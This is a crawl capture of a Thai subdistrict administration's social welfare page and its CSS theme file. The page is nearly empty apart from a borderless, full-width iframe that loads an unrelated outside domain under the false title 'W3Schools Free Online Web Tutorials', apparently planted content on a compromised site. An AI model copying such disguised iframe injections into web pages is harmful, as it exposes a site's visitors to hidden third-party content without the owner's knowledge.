

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nongian.go.th/?category_personnel=10
body_size: 1039
content:
 <!DOCTYPE html>
<html lang="en">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=0.5"><!--1,0.5-->
<title>กองสวัสดิการสังคม ::  องค์การบริหารส่วนตำบลหนองเอี่ยน</title>
<link rel="icon" href="logo-img/330637161_917833869241919_3096612474709912102_n.png">
<meta name="title" content="กองสวัสดิการสังคม :: องค์การบริหารส่วนตำบลหนองเอี่ยน">
<meta name="description" content="กองสวัสดิการสังคม :: องค์การบริหารส่วนตำบลหนองเอี่ยน">
<meta name="keywords" content="กองสวัสดิการสังคม :: องค์การบริหารส่วนตำบลหนองเอี่ยน">
<meta property="og:description" content="กองสวัสดิการสังคม ::  องค์การบริหารส่วนตำบลหนองเอี่ยน  องค์การบริหารส่วนตำบลหนองเอี่ยน">
<meta property="keywords" content="กองสวัสดิการสังคม ::  องค์การบริหารส่วนตำบลหนองเอี่ยน">
<meta property="og:locale" content="th_TH">
<meta property="fb:admins"    content="100002837114909">
<meta property="fb:app_id"    content="1125343090875080">
<meta property="og:url"       content="https://nongian.go.th/?category_personnel=10">
<meta property="og:type"    content="website">
<meta property="og:title"       content="กองสวัสดิการสังคม :: องค์การบริหารส่วนตำบลหนองเอี่ยน">
<meta property="og:image"       content="https://www.nongian.go.th//logo-img/330637161_917833869241919_3096612474709912102_n.png">
<meta itemprop="image"      content="https://www.nongian.go.th//logo-img/330637161_917833869241919_3096612474709912102_n.png">
<meta property="twitter:text:title"       content="กองสวัสดิการสังคม :: องค์การบริหารส่วนตำบลหนองเอี่ยน">
<meta property="twitter:image"       content="https://www.nongian.go.th//logo-img/330637161_917833869241919_3096612474709912102_n.png">
<meta itemprop="twitter:url"      content="https://nongian.go.th/?category_personnel=10">
<meta itemprop="og:image:alt"   content="กองสวัสดิการสังคม ::  องค์การบริหารส่วนตำบลหนองเอี่ยน">
<meta property="og:site_name" content="องค์การบริหารส่วนตำบลหนองเอี่ยน">
<link rel="stylesheet" href="w3css/w3.css">
<link rel="stylesheet" href="w3css/w3-theme-blue-grey.css">
<link rel="stylesheet" href="w3css/w3color.css">
<link rel='stylesheet' href='https://fonts.googleapis.com/css?family=Open+Sans'>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
<link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Athiti:300|Chonburi|Itim|Kanit:200|Maitree:300|Mitr:300|Pattaya|Pridi:200|Prompt:200|Sriracha|Taviraj:200|Trirong:200|Niramit:200|Sarabun:wght@100;200;300;400|Charm:200|K2D:200|Fahkwang:200|Bai+Jamjuree:200|Mali:200|Krub:200|KoHo:200|Kodchasan:200|Chakra+Petch:200|Thasadith:200|Charmonman:200|Srisakdi:200" rel="stylesheet">
<script src='https://kit.fontawesome.com/a076d05399.js' crossorigin='anonymous'></script>
<style>
body {
   background-color: #0b0b0b;
  font-family: Sarabun;
}
</style>
<head>
<title>องค์การบริหารส่วนตำบลหนองเอี่ยน</title>
</head><iframe src="https://local8.postkhai.com/important.php" title="W3Schools Free Online Web Tutorials"border=0 scrolling="no" frameborder="0" style="border:0px;overflow:hidden;width: 100%;height: 1000px"></iframe>
<center>
    <span style="font-size: 28px; color: #FFFFFF">องค์การบริหารส่วนตำบลหนองเอี่ยน</span>
      <br>
<!--<a href=""><img src="img/button.png"align="center" class="img-responsive" style="margin-top: -10px"></a>
<a href="" target="bank"><img src="img/button_2.png"align="center" class="img-responsive" style="margin-top: -10px"></a>-->

<a href="home.php"><img src="img/button.png"align="center" class="img-responsive" style="margin-top: -10px"></a>

</center>
 
</html>
<!-- admin แก้ไข -->
        

      

--- FILE ---
content_type: text/css
request_url: https://nongian.go.th/w3css/w3-theme-blue-grey.css
body_size: -68
content:
.w3-theme-l5 {color:#000 !important; background-color:#f5f7f8 !important}
.w3-theme-l4 {color:#000 !important; background-color:#dfe5e8 !important}
.w3-theme-l3 {color:#000 !important; background-color:#becbd2 !important}
.w3-theme-l2 {color:#000 !important; background-color:#9eb1bb !important}
.w3-theme-l1 {color:#fff !important; background-color:#7d97a5 !important}
.w3-theme-d1 {color:#fff !important; background-color:#57707d !important}
.w3-theme-d2 {color:#fff !important; background-color:#4d636f !important}
.w3-theme-d3 {color:#fff !important; background-color:#435761 !important}
.w3-theme-d4 {color:#fff !important; background-color:#3a4b53 !important}
.w3-theme-d5 {color:#fff !important; background-color:#303e45 !important}

.w3-theme-light {color:#000 !important; background-color:#f5f7f8 !important}
.w3-theme-dark {color:#fff !important; background-color:#303e45 !important}
.w3-theme-action {color:#fff !important; background-color:#303e45 !important}

.w3-theme {color:#fff !important; background-color:#607d8b !important}
.w3-text-theme {color:#607d8b !important}
.w3-border-theme {border-color:#607d8b !important}

.w3-hover-theme:hover {color:#fff !important; background-color:#607d8b !important}
.w3-hover-text-theme:hover {color:#607d8b !important}
.w3-hover-border-theme:hover {border-color:#607d8b !important}